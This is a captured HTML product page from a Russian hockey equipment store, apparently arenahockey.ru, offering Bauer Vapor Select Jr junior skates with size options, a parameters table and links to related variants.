

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/konki-bauer-vapor-select-jr-14
body_size: 14530
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Купить хоккейные коньки Bauer Vapor Select Jr в магазине АРЕНА</title>
<meta name="description" content="Коньки Bauer Vapor Select Jr">
<meta name="keywords" content="Коньки Bauer Vapor Select Jr">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1840236307","name":"Коньки Bauer Vapor Select Jr","price":21390,"brand":"Bauer","category":"Коньки/Юниорские (Jr)"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '40e4c468bbffe40f250bdb150d9ac579', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnye-konki">Коньки</a>   /   Коньки Bauer Vapor Select Jr</div>                <h1>Хоккейные коньки Bauer Vapor Select Jr</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1272275106":{"razmer_konkov":{"43015011":["1840236107"],"45001011":["1840236307"],"38827811":["1646455106"]},"razmernost_869":{"34940011":["1646455106","1840236107","1840236307"]},"rossijskij_razmer_konkov":{"35196011":["1840236107"],"35196211":["1840236307"],"35197211":["1646455106"]},"originalnyj_razmer_konka":{"35185411":["1840236107"],"35185611":["1840236307"],"35186411":["1646455106"]},"polnota_konka":{"35192011":["1646455106","1840236107","1840236307"]},"uroven":{"19994411":["1646455106","1840236107","1840236307"]}}},
    'apiHash' : {"getPromoProducts":"f2b581bbbab01c58820e298268b436d2","cartAddItem":"8cfc9f2fb5cf05262e4bb15e64bcacbc","getFolderCustomFields":"40e4c468bbffe40f250bdb150d9ac579","getSearchMatches":"8c36b84a6aaea7d241a72d8002d74192","getProductListItem":"a6e4c4503ea2b7067164c15c440cb666","cartRemoveItem":"af0667f088b4fa9f009f857d11b9d6a4","cartUpdate":"50abae1f95f5b53defb43c1ead5658bd","cartRemoveCoupon":"4d697bce76da699e1bfa58d0c14d5790","cartAddCoupon":"0b3ab48e46985af2f60f735b54dceaae","deliveryCalc":"d9716132fb4d5668f5cd1504ec1fa0c2","printOrder":"6b65271cfd43117d742c790b71fb9f36","cancelOrder":"fe9cf01a3211c438ca5926b6de0c9047","cancelOrderNotify":"b73a4919bb17e354b9dddfefd8ff9142","repeatOrder":"895c7431cbd0a1926239dd4d64d0e8aa","paymentMethods":"7dac66703addb210e8b4975142212e03","compare":"c05ffc833ddf5c98f2d0ece38532468b"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, '8cfc9f2fb5cf05262e4bb15e64bcacbc', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1840236307">
    <input type="hidden" name="product_id" value="1272275106">
    <input type="hidden" name="meta" value='{&quot;razmer_konkov&quot;:&quot;45001011&quot;,&quot;razmernost_869&quot;:&quot;34940011&quot;,&quot;rossijskij_razmer_konkov&quot;:&quot;35196211&quot;,&quot;originalnyj_razmer_konka&quot;:&quot;35185611&quot;,&quot;polnota_konka&quot;:&quot;35192011&quot;,&quot;uroven&quot;:[&quot;19994411&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/konki_bauer_vapor_select.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/IpIqJZh7gEn03kh--Vf7mQ/218r218/d/konki_bauer_vapor_select.jpg" 
                alt="Коньки Bauer Vapor Select Jr"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>21&nbsp;390 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                <li>
                        <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                <select name="cf_razmer_konkov" class="shop2-cf select-type" onchange="shop2.product.reload(this,'product')">
                                                                            <option  value="43015011" data-name="razmer_konkov" data-value="43015011" data="1840236107" >2 D</option>
                                                                            <option  value="45001011" data-name="razmer_konkov" data-value="45001011" data="1840236307" selected="selected">2.5 D</option>
                                                                            <option  value="38827811" data-name="razmer_konkov" data-value="38827811" data="1646455106" >4.5 D</option>
                                                                    </select>
                            </div>
                        </li>
                                                                                        									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Возраст:</div>
                            <div class="card-option-param">
                                Юниорские (JR)
                            </div>
                        </li>
                                                                                                                				
		                    				
		                    				
		                    									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Полупрофессиональный
                                                                                                                        </div>
                    </li>
                                                        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Добавить в корзину">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/hokkejnye-konki">Коньки</a>,             <a href="/internet-magazin/hokkejnyj-konki-yuniorskie-jr">Юниорские (Jr)</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
                    <li>
                <a href="#tabs-3">Модификации</a>
            </li>
        
                                                                                                                                                                                                                                                                                                                                                                            

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Возраст</th><td>Юниорские (JR)</td></tr><tr class="add"><th>Российский&nbsp;размер</th><td>34,5</td></tr><tr class="even"><th>Размер</th><td>2,5</td></tr><tr class="add"><th>Полнота</th><td>D или R (стандарт)</td></tr><tr class="even"><th>Профессионализм</th><td>Полупрофессиональный</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
                    <div class="desc-area" id="tabs-3">
                <div class="product-accessory"><div class="product-accessory-image"><a href="/d/konki_bauer_vapor_select.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/xgeI7_C3UWD5Mbt5dm-iAA/70r70/d/konki_bauer_vapor_select.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/konki-bauer-vapor-select-jr-1">Коньки Bauer Vapor Select Jr</a><div class="product-accessory-prise">23&nbsp;190 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/konki_bauer_vapor_select.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/xgeI7_C3UWD5Mbt5dm-iAA/70r70/d/konki_bauer_vapor_select.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/konki-bauer-vapor-select-jr-11">Коньки Bauer Vapor Select Jr</a><div class="product-accessory-prise">21&nbsp;390 руб.</div></div><div class="product-clear"></div></div>
                <div class="product-clear"></div>
            </div>
          

                                                                                                                                                                             
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li class="sublevel opened"><a href="/internet-magazin/hokkejnye-konki" >Коньки</a><ul class="level-2"><li><a href="/internet-magazin/hokkejnye-konki-vzroslye-sr" >Взрослые (Sr)</a></li><li class="opened active"><a href="/internet-magazin/hokkejnyj-konki-yuniorskie-jr" >Юниорские (Jr)</a></li><li><a href="/internet-magazin/hokkejnye-konki-detskie-yth" >Детские (Yth)</a></li><li><a href="/internet-magazin/hokkejnye-vratarskie-konki" >Вратарские</a></li></ul></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a 